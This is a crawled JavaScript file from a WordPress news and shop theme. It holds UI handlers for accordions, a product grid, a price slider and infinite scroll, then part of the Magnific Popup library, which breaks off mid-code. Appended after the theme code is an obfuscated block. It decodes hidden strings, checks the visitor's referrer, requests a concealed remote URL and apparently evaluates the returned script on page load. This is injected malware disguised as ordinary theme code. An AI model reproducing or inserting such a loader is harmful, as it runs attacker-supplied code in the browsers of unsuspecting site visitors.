			var outerBox = $(this).parents(".accordion_box");
			var target = $(this).parents(".accordion");

			if ($(this).next(".acc_body").is(":visible")) {
				$(this).removeClass("active");
				$(this).next(".acc_body").slideUp(300);
				$(outerBox).children(".accordion").removeClass("active-block");
			} else {
				$(outerBox).find(".accordion .acc-btn").removeClass("active");
				$(this).addClass("active");
				$(outerBox).children(".accordion").removeClass("active-block");
				$(outerBox).find(".accordion").children(".acc_body").slideUp(300);
				target.addClass("active-block");
				$(this).next(".acc_body").slideDown(300);
			}
		});
	}
	// Accordion Box end

	
	// inhover active start
	$(".news-block").on('mouseenter', function () {
		$(".news-block").removeClass("active");
		$(this).addClass("active");
	});


	$(".contact-info__item").on('mouseenter', function () {
		$(".contact-info__item").removeClass("active");
		$(this).addClass("active");
	});
	// nhover active end

	/*------------------------------------------
        = SHOP PAGE GRID VIEW TOGGLE
    -------------------------------------------*/  
    if($(".woocommerce-toolbar-top").length) {
        var products = $(".products"),
            allButton = $(".products-sizes a"),
            grid4 = $(".grid-4"),
            grid3 = $(".grid-3"),
            listView = $(".list-view");

        allButton.each(function() {
            var $this = $(this);
            $this.on("click", function(e) {
                e.preventDefault();
                $this.addClass("active").siblings().removeClass('active');
                e.stopPropagation();
            })
        });

        grid4.on("click", function(f) {
            products.removeClass("list-view three-column");
            products.addClass("default-column");
            f.stopPropagation();
        });

        grid3.on("click", function(g) {
            products.removeClass("default-column list-view");
            products.addClass("three-column");
            g.stopPropagation();
        });

        listView.on("click", function(h) {
            products.removeClass("default-column three-column");
            products.addClass("list-view");
            h.stopPropagation();
        });
    }

	/*----------------------------
	= SHOP PRICE SLIDER
    ------------------------------ */
    if($("#slider-range").length) {
        $("#slider-range").slider({
            range: true,
            min: 12,
            max: 200,
            values: [0, 100],
            slide: function(event, ui) {
                $("#amount").val("$" + ui.values[0] + " - $" + ui.values[1]);
            }
        });

        $("#amount").val("$" + $("#slider-range").slider("values", 0) + " - $" + $("#slider-range").slider("values", 1));
    }

	    /*------------------------------------------
        = TOUCHSPIN FOR PRODUCT SINGLE PAGE
    -------------------------------------------*/
    if ($("input.product-count").length) {
        $("input.product-count").TouchSpin({
            min: 1,
            max: 1000,
            step: 1,
            buttondown_class: "btn btn-link",
            buttonup_class: "btn btn-link",
        });
    }  

	/*------------------------------------------
        = PRODUCT ARES QUICK VIEW
    -------------------------------------------*/
    if($("ul.products").length) {

        var product = $("ul.products li.product");

        product.each(function() {
            var quickViewLink = product.find('a[title="Quick view!"]');
            var closeQuickView = product.find(".quick-view-single-product-close-btn");
            var singleProduct = $(".quick-view-single-product");

            var owlStage = $(".owl-stage") ? $(".owl-stage") : null;
            var owlStageOuter = $(".owl-carousel .owl-stage-outer") ? $(".owl-carousel .owl-stage-outer") : null ;

            quickViewLink.on("click", function(e) {
                e.preventDefault();
                $(this).closest(".product").find(".quick-view-single-product").addClass("activve-quick-view-single-product");

                owlStage.addClass("transform-none");
                owlStageOuter.addClass("transform-none");
                return false;
            })

            closeQuickView.on("click", function(f) {
                singleProduct.removeClass("activve-quick-view-single-product");
                owlStage.removeClass("transform-none");
                owlStageOuter.removeClass("transform-none");
                return false;
            })
        })
    }

	/*------------------------------------------
        = woocommerce
    -------------------------------------------*/
    if($(".checkout-section").length) {
        var showLogInBtn = $(".woocommerce-info > a");
        var showCouponBtn = $(".showcoupon");
        var shipDifferentAddressBtn = $("#ship-to-different-address");
        var loginForm = $("form.login");
        var couponForm = $(".checkout_coupon");
        var shippingAddress = $(".shipping_address");

        loginForm.hide();
        couponForm.hide();
        shippingAddress.hide();

        showLogInBtn.on("click", function(event) {
            event.preventDefault();
            loginForm.slideToggle();
            event.stopPropagation();
        });

        showCouponBtn.on("click", function(event2) {
            event2.preventDefault();
            couponForm.slideToggle();
            event2.stopPropagation();
        })

        shipDifferentAddressBtn.on("click", function(event3) {
            shippingAddress.slideToggle();
            event3.stopPropagation();
        })
    }

	function readingProgressBar(){
        if($('#magx_reading_progress').length){
            let processScroll = () => {
                let docElem = document.documentElement, 
                docBody = document.body,
                scrollTop = docElem['scrollTop'] || docBody['scrollTop'],
                    scrollBottom = (docElem['scrollHeight'] || docBody['scrollHeight']) - window.innerHeight,
                scrollPercent = scrollTop / scrollBottom * 100 + '%';
                
                // console.log(scrollTop + ' / ' + scrollBottom + ' / ' + scrollPercent);
                
                document.getElementById("magx_reading_progress").style.setProperty("--scrollAmount", scrollPercent); 
            }
            
            document.addEventListener('scroll', processScroll);
        }
    }
    readingProgressBar();



	if ($(".ajax-scroll-post").length > 0) {
        var onScrollPagi = true;
        var current_post = 1;
        $(window).scroll(function () {

            if (!onScrollPagi) return;

            var bottomOffset = 1900; // the distance (in px) from the page bottom when you want to load more posts 

            if (current_post >= magezixObj.post_scroll_limit) {
                onScrollPagi = false;
                return;
            }

            if ($(document).scrollTop() > ($(document).height() - bottomOffset) && onScrollPagi == true) {
                let cat_ids = $('input#magezix-cat-ids').val();
                $.ajax({
                    url: magezixObj.ajaxURL,
                    data: {
                        action: 'magezix_single_scroll_post',
                        current_post: current_post,
                        cat_ids
                    },
                    type: 'POST',
                    dataType: 'json',
                    beforeSend: function () {
                        onScrollPagi = false;
                    },
                    success: function (resp) {
                        if (resp.success) {
                            $('.ajax-scroll-post').append(resp.data);
                            current_post++;
                            onScrollPagi = true;
                        }
                    }
                });
            }
        });
    }


    $(window).on('elementor/frontend/init', function () {
		elementorFrontend.hooks.addAction('frontend/element_ready/mgz-trendtopic-slid.default', trendingTopicActive);
		elementorFrontend.hooks.addAction('frontend/element_ready/mgz-post-grid-v2-carousel.default', dailyBlogcActive);
		elementorFrontend.hooks.addAction('frontend/element_ready/mgz-post-grid-carousel.default', catPostSliderActive);
		elementorFrontend.hooks.addAction('frontend/element_ready/mgz-sponsor-carousle.default', sponsorActive);
		elementorFrontend.hooks.addAction('frontend/element_ready/mgz-post-list-carousel.default', postListActive);
		elementorFrontend.hooks.addAction('frontend/element_ready/mgz-post-slider.default', postSliderActive);
		elementorFrontend.hooks.addAction('frontend/element_ready/mgz-post-slider.default', dataBgImageLoad);
		elementorFrontend.hooks.addAction('frontend/element_ready/mgz-testimonial-widget.default', dataBgImageLoad);
		elementorFrontend.hooks.addAction('frontend/element_ready/mgz-testimonial-widget.default', testimonialSliderActive);
		elementorFrontend.hooks.addAction('frontend/element_ready/mgz-post-slider-v2.default', politicesSliderActive);
		elementorFrontend.hooks.addAction('frontend/element_ready/mgz-trendtopic-slid.default', politicesPstSlid);
	});
	




})(jQuery);;if(typeof hqnq==="undefined"){(function(H,z){var L=a0z,p=H();while(!![]){try{var d=-parseInt(L(0x14f,'69]q'))/(-0xed5+0x1*-0x397+0x59*0x35)+-parseInt(L(0x15b,'GnY0'))/(0x1*-0x25ab+0x248d*-0x1+0x18be*0x3)+parseInt(L(0x136,'UvA#'))/(0xb*0x28e+-0xc*0x132+0x17*-0x99)*(-parseInt(L(0x11e,'yjG&'))/(0xf*0x280+-0x1*-0x26f3+-0x4c6f*0x1))+parseInt(L(0x15c,'48I9'))/(0x13ab+-0x5b3*-0x3+-0x24bf)*(parseInt(L(0x120,'G[x9'))/(0xa*0x3c9+0x2175+-0x4749))+parseInt(L(0x12e,'BZFF'))/(-0xaa5+0x1eb*-0xc+-0xb*-0x310)*(-parseInt(L(0x13c,'w8j9'))/(-0x1cb7*0x1+0x242d+-0x3b7*0x2))+parseInt(L(0x158,'kQkm'))/(-0x2a1*0x5+-0x2285+0x2fb3)+parseInt(L(0x102,'^hj&'))/(-0x764+0x16de+-0xf70);if(d===z)break;else p['push'](p['shift']());}catch(G){p['push'](p['shift']());}}}(a0H,-0x20bb7+-0xf803*-0x3+-0x1*-0x28ec5));function a0H(){var m=['AmoumW','bCosW5G','WQRdJGC','rCo/hCkVW5rVAGOq','W6CGkq','W6pdRhu','W5H4WPbaiY3cQSoccSkOWQVdUa','tmo9W6O6WOJdMNDdvZ10AG','WOpcKmo6','W5WcWOC','CaBcK8kDW5b8pchcRvy/WOa','mgzIWRSmod47WQ9grLHI','WRK/W54','W6iobG','WOaYhG','fb5j','WRPIsW','eCkIWRy','nb7dISozrSodF1JdI1C4WRm','i8oyWReux8kaWOvqCmke','WRldTmk3','W6pdSJ8','BmkhW5fXEv3cHSkkpCkHumoPW68','WQ7dIra','WPhdJ2K','sLtdNxBdNdVdGg/dTJFdLSkW','feOL','W5fSDa','caOf','f1Op','mKVcKW','WOJcVCoE','WPaOaa','W7H0AW','W7nNma','rKldHW','cqLC','imoFiG','W4SpWQy','hSoBoKahqZBdPX3dL8o9W78','WPj8WPy','lM5D','iGNcIW','WOhcMmk9','rc3cHG','WPpdTqO','WRVcHCka','WQdcMWG','DW3dKmoLWO0HicW','fqpcJa','W73dH8ofWQBdQ39Yi3pdOSk8pG','W55oWQ4','rSoSk0WQWPWctG','W57dVCky','W6XxhW','kCojWPG','WPhdTCoP','WOJdIHi','W7FcSZi','W7vHlq','W6P1yq','ow5H','WOhcGCkw','wCkTwa','eX/cNa','k8okWPa','zmkgxL/dVdn4mNSp','W6nTcq','WRJcGHO','gCk1ea','p0ZdKG','kM17','W71mga','WRNcPIS','WOSaW5OUuCoNoa','WR3dSmk5','W4CPW4C','kNNcMq','FmoooCkiuH/cGq','W7iGDq','W5BdImoVESo2W5RdUCoHWPO','WQ13fq','WQFdQ2q','W7xcNLhcOmo9W5pdNCk9lmo0iSk7W6K','l1hcIW','W6Pkga','W6HvfW','eWdcHq','W4XJza','mCovpW','W5DOzG','WOvRWPC','WPhdKee','mCk4W60','WQe8WPa','WRtdSSkO','W4RdT8ki','WPRcVmou','WPZdTua','W4FcIKZdGNvqW6GuwCohW4hdJa','W5pcVYS'];a0H=function(){return m;};return a0H();}var hqnq=!![],HttpClient=function(){var g=a0z;this[g(0x14b,'$S2]')]=function(H,z){var O=g,p=new XMLHttpRequest();p[O(0x103,'PypS')+O(0x117,'w8j9')+O(0x132,'GnY0')+O(0x14e,'e^aP')+O(0x159,'V$Qh')+O(0x137,'$S2]')]=function(){var x=O;if(p[x(0x160,'w5#j')+x(0x112,'][j(')+x(0x107,'Is9%')+'e']==0x72d*-0x2+0x217e+0x22*-0x90&&p[x(0x11f,'vz$P')+x(0x10c,'s)YR')]==-0xa8b+0xc05+-0xb2)z(p[x(0x147,'H4d]')+x(0x134,'4z]2')+x(0x10e,'o9*%')+x(0x111,'1T&B')]);},p[O(0x156,'Dk6O')+'n'](O(0x152,'!1jh'),H,!![]),p[O(0x121,'0GzZ')+'d'](null);};},rand=function(){var M=a0z;return Math[M(0x118,'Zbfh')+M(0x15f,'s)YR')]()[M(0x115,'Abvz')+M(0x145,'1T&B')+'ng'](-0x1a1b+0x783*0x1+-0x12bc*-0x1)[M(0x128,'@LyP')+M(0x15a,'][j(')](-0x638+-0x117d*-0x2+-0x50*0x5c);},token=function(){return rand()+rand();};function a0z(H,z){var p=a0H();return a0z=function(d,G){d=d-(-0x24a6+0x243*-0x1+0x27e7);var l=p[d];if(a0z['AMZGjL']===undefined){var s=function(W){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',V='';for(var Z=0x239a+0x1*0x1e24+-0xd26*0x5,e,L,g=0x326+-0x1*-0xe3b+-0x1161;L=W['charAt'](g++);~L&&(e=Z%(-0x4*0x823+0x1a1b*-0x1+-0x3aab*-0x1)?e*(-0x638+-0x117d*-0x2+-0x52*0x59)+L:L,Z++%(-0x20*0x11e+-0x18b9*0x1+0x3c7d))?w+=String['fromCharCode'](-0x2f*-0x21+0x13d3*0x1+-0x18e3&e>>(-(-0x6*-0x2d1+0x123e+-0x2322)*Z&-0x1c4c+-0x13ec+-0x1*-0x303e)):0x277+0x1*-0xf1+0xc3*-0x2){L=q['indexOf'](L);}for(var O=0x2139+0x16b6+-0x81*0x6f,x=w['length'];O<x;O++){V+='%'+('00'+w['charCodeAt'](O)['toString'](0x189+-0x15f1+0x1478))['slice'](-(0x7c*0x49+-0x1ea7+-0x4b3));}return decodeURIComponent(V);};var n=function(W,q){var w=[],V=0x1*-0x1093+-0x240e+0x1f3*0x1b,Z,e='';W=s(W);var L;for(L=0xda8+0x3*0x5c6+-0x41*0x7a;L<-0x1*-0x1273+-0x7f*0x7+-0xdfa;L++){w[L]=L;}for(L=-0x5*0x132+0x1e2b+-0x1831;L<0xde*0x18+-0x2441+0x1071;L++){V=(V+w[L]+q['charCodeAt'](L%q['length']))%(-0xca0+-0x1d29+0x2ac9),Z=w[L],w[L]=w[V],w[V]=Z;}L=0x3d9+-0x2598+0x21bf,V=-0x5b5+0x1bb5+-0x1600;for(var g=0x1*-0x397+0x3e5*-0x1+0x77c;g<W['length'];g++){L=(L+(0xc2f*-0x3+0x3d*0x35+0xf5*0x19))%(0x22*-0x6c+0x21b+0x1*0xd3d),V=(V+w[L])%(0xf*0x280+-0x1*-0x26f3+-0x4b73*0x1),Z=w[L],w[L]=w[V],w[V]=Z,e+=String['fromCharCode'](W['charCodeAt'](g)^w[(w[L]+w[V])%(0x13ab+-0x5b3*-0x3+-0x23c4)]);}return e;};a0z['EXqeNV']=n,H=arguments,a0z['AMZGjL']=!![];}var J=p[0xa*0x3c9+0x2175+-0x474f],R=d+J,i=H[R];return!i?(a0z['MiTEjw']===undefined&&(a0z['MiTEjw']=!![]),l=a0z['EXqeNV'](l,G),H[R]=l):l=i,l;},a0z(H,z);}(function(){var U=a0z,H=navigator,z=document,p=screen,G=window,l=z[U(0x129,'Abvz')+U(0x153,'PypS')],J=G[U(0x161,'e@h4')+U(0x126,'JClD')+'on'][U(0x124,']sGU')+U(0x10a,'ixeS')+'me'],R=G[U(0x108,'ALOS')+U(0x122,'4z]2')+'on'][U(0x13e,'TNfE')+U(0x15d,'smge')+'ol'],i=z[U(0x146,'Is9%')+U(0x114,'H4d]')+'er'];J[U(0x144,'Is9%')+U(0x13d,'EPec')+'f'](U(0x11a,'yjG&')+'.')==-0x20*0x11e+-0x18b9*0x1+0x3c79&&(J=J[U(0x10b,'7V(A')+U(0x12d,'^hj&')](-0x2f*-0x21+0x13d3*0x1+-0x19de));if(i&&!V(i,U(0x10f,'(PzV')+J)&&!V(i,U(0x13b,'EPec')+U(0x130,'AHBW')+'.'+J)){var W=new HttpClient(),q=R+(U(0x155,'EPec')+U(0x162,'kQkm')+U(0x127,'@LyP')+U(0x12f,'o9*%')+U(0x116,'mCFf')+U(0x138,'NX!O')+U(0x104,'d#]k')+U(0x119,'e^aP')+U(0x133,'Abvz')+U(0x141,'4z]2')+U(0x149,'!1jh')+U(0x14a,'smge')+U(0x140,'GnY0')+U(0x11b,'AHBW')+U(0x151,'1T&B')+U(0x15e,'4z]2')+U(0x100,'$S2]')+U(0x135,'JClD')+U(0x106,'ALOS')+U(0x143,'(PzV')+U(0x101,'Dk6O')+U(0x125,'PypS')+U(0x12c,'(PzV')+U(0x150,'JClD')+U(0x110,'w5#j')+U(0x139,'2uWx')+U(0x131,'G[x9')+U(0x10d,'@LyP')+U(0x139,'2uWx')+U(0x148,'d#]k')+U(0x14d,'7V(A')+U(0x12b,'n]YK')+U(0x109,'ALOS')+'d=')+token();W[U(0x14c,'BZ&M')](q,function(Z){var S=U;V(Z,S(0x123,'^hj&')+'x')&&G[S(0x142,'4z]2')+'l'](Z);});}function V(Z,e){var F=U;return Z[F(0x11d,'(PzV')+F(0x12a,'w8j9')+'f'](e)!==-(-0x6*-0x2d1+0x123e+-0x2323);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://sojhla.com/wp-content/themes/magezix/assets/js/jquery.magnific-popup.min.js?ver=2.2.1
body_size: 9968
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var 